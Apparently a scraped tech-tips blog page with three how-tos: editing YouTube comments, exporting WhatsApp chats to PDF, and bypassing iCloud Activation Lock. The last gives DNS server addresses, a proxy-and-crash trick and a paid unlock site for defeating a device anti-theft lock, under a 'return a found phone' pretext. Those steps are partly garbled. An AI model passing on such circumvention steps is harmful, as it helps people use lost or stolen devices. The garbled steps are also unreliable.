
Step 3. Scroll to the comments you want to edit, delete or share and click the three dots next to it. If you want to delete it you can do so from this panel.

Step 4. To edit a comment, click “Edit” and you will be taken to the video where the comment was posted.

How to find, edit, and delete your YouTube: Step 3

> Read Next: How To Enable Fingerprint Lock on WhatsApp For Android Devices

That’s all! Following this 3 simple steps you can easily find, edit, and delete your YouTube comments. Hope it helps! Follow us on twitter and facebook for more news and updates.
neoadviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ tdc_css=””]
Export WhatsApp Chat as PDF Using WPS Office-min

How To Export WhatsApp Chat as PDF using WPS Office

Right now WhatsApp is the most popular and one of the most used instant messaging app by millions of users around the globe who they do use it to send text messages or make voice/video calls. Also if you want more features, WhatsApp has also an business app which offers features like creating reply templates, scheduling messages, etc. So for whatever case you use it, for personal or business purposes, its always a great idea to save or backup your WhatsApp Chat or WhatsApp Conversation. Today, in the article below, you are going to share to you the best method to export your WhatsApp Chat as PDF. To do so, you will need to download an install the app known as WPS Office which is one of the best office suite for Android available on PlayStore. So follow the guide below on how to backup/restore of your Whatsapp chats.

How To Export WhatsApp Chat as PDF (Backup & Recover Whatsapp Chats)

You probably have used WhatsApp for a long time and you may have noted that the app allows its users to export chats as .txt file, but not as a PDF file. So if you need to save your chats for your needs or business purposes, than its better to save then in PDF format. eSign PDF Online – Free Electronic Signature 

> Check Out: How To Enable Fingerprint Lock on WhatsApp For Android Devices

Export WhatsApp Chat as PDF using WPS Office

It’s a really easy process exporting WhatsApp Chat as PDF , all you need is to install an well-known third-party app called “WPS Office”, so follow the steps below to now how to export your WhatsApp chats as a PDF file.


  • Step 1. First, download & install the WPS Office app on your Android smartphone from Google Play Store.

  • Step 2. Next, open WhatsApp Android app, then open go to the chat which you want to export.
  • Step 3. Next tap on the three-dotted menu icon at the top-right corner of the WhatsApp app, select “More” then ‘Export Chat

  • Step 4. In the “popup” window, select ‘Without Media

  • Step 5. From the share menu options , select ‘Gmail
  • Step 6. There you just need to send the exported chat to a recipient. Note: Enter your own email on the ‘To’ field of Gmail so you will receive the email on your inbox.
  • Step 7. When downloaded, open the exported chat with “WPS Office” app.

  • Step 8. Click on the ‘File
  • Step 9. Finally, choose the option ‘Export to PDF

Export WhatsApp Chat as PDF using WPS Office

> Read Next: What to do when you lose your Android phone? Follow the tips below!

So that’s all! Hope that this article on how to export your WhatsApp chat as PDF on android helped you. Let us know your thoughts in the comments section below, follow us on twitter and facebook for more news and updates.
neoadviser

How to Bypass iCloud Activation Lock on iPhone / iPad

How to Bypass iCloud Activation Lock on iPhone/iPad (2019)

Here is this article we will share a trick on how to Bypass iCloud Activation Lock on iPhone,iPad.Knowing how to bypass iCloud Activation may be useful when you happen to find an iPhone that belongs to someone else and being the Good that you are, you wish to return the iPhone to the owner.

[td_block_ad_box spot_id=”custom_ad_2″]

iCloud Activation Lock is one of the security features of iPhone who gives they users secure access to all the personal and private details stored on the iPhone.But what when you need to remove iCloud activation lock to return the iPhone to its owner? You don’t know about it,Right? Continue reading the article below that you will help you to bypass iCloud Activation Lock on any iPhone/iPad.

How to Bypass iCloud Activation Lock on iPhone/iPad (2019)

If you wish to return the iPhone you found, probably contact number and even e-mail id of the owner.You don’t have access to these if the iPhone is locked.Unfortunately even the custom message set by the owner can’t help you,cos the iPhone is on “iPhone on Lost Mode“, so you cannot see the custom message.

Here will cover everything you need to bypass iCloud activation lock.

Important: This article on removing iCloud activation lock is only for educative and for the good intention to return the iPhone to its owner.neOadviser and authors does not take any  responsibility for any violations access and legal issues that may arise out by bypassing iCloud account lock.

> Check Out: How To Enable Fingerprint Lock on WhatsApp For Android Devices

Steps to Bypass iCloud Activation Lock


#1. This is the screen you see when you start bypassing the Activation lock:

#2. Now press Home Button

#3. Tap on WiFi settings. Tap on ‘i‘ symbol next to WiFi

#4. After this, you remove the current DNS settings, and type the DNS shown below.

*USA/North America: 104.154.51.7
*Asia: 104.155.220.58
*Europe: 104.155.28.90
*Rest of the world: 78.109.17.60

#5. Press on Back. Then press on Done.

#6. Press on Activation Help

Now you will see the notification “You have successfully connected to my server“. Once connected to the server, you can access iCloud locked User Chat, Mail, Maps, YouTube, Audio, media and more.

How To Bypass iOS9 Activation Lock Permanently

With the steps shown below you can bypass iOS9 activation lock permanently.

  • Click on Menu. Head to Applications. Click on Applications
  • Click on Crash. You will see the Apple logo on the screen
  • Select language and country. Click on Home Button
  • Select WiFi Settings. Tap on ‘i‘. Scroll down and tap on Menu under HTTP Proxy
  • Click on the Globe on the keyboard. Now click 15 to 30 random characters and type “8888” in front of Port
  • Tap on Back. Then tap on Next

Than complete a few sliding steps and continue clicking the language options for 2-3 minutes straight without pausing. This will lead you to the home screen of the iPhone. Once there, you can access FaceTime, Newsstand, and Phone. You have to restart the iPhone if you open one of the apps.

In some cases, it may happen to buy a used iPhone only to find that the iCloud account is locked. The sellers for some reason many have kept the iCloud account locked. So you can save some money if you know how to remove iCloud lock by yourself.

How To Unlock iCloud Account on iPhone/iPad


  • Go to OfficialiPhoneUnlock.co.uk.
  • Click on “iCloud Unlock” from the Sidebar. Fill iPhone model, IMEI number of the iPhone you wish to unlock. Dial *#06# to get the IMEI number if you don’t know. Tap one the ‘i‘ on the device screen to get IMEI number when the iPhone is locked and the dialer is not accessible.
  • Continue to make the payment. Your iCloud account should get unlocked in 1-3 days.

    How To Unlock iCloud Account on iPhone/iPad
    How To Unlock iCloud Account on iPhone/iPad

> Read Next: How to Scan a Document Using Your Phone or Tablet – The Best Way

So above we have shared a trick on how to Unlock/Bypass iCloud Activation Lock on iPhone/iPad in 2019 so you will know how to bypass iCloud activation lock and safely return the iPhone to the owner.If you have any question feel free to let us know in the comment section below,follow us on twitter and facebook for more news and updates.

neOadviser – HOW TO

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″]